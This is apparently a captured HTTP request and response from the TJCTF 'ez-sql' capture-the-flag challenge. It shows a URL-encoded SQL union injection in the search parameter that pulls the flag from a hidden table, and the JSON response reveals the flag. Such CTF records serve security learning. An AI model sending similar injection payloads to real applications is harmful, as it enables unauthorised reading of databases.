 Request
Pretty Raw Hex
\n
1 GET /search?name[0]=
aaaaaa%25'%20union%20select%201%2c%20flag%20from%20flag_36f5804d_7327_4f8d_bfe
9_39290a1ca75d-- HTTP/2
2 Host: ez-sql-337368a480693860.tjc.tf
3 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: https://ez-sql-8ff2e0f0a467eae1.tjc.tf/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14
15
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Sat, 27 May 2023 06:16:29 GMT
4 Etag: W/"7f-gukxJ+TtjfQuNzQ7EzPkXVzR1iw"
5 X-Powered-By: Express
6 Content-Length: 127
7
8 [
{
"id":1,
"joke":"tjctf{ezpz_l3mon_squ33zy_603f8e08}"
},
{
"id":258,
"joke":"What do vegetarian zombies eat? Graaaaaaiiiins......"
}
]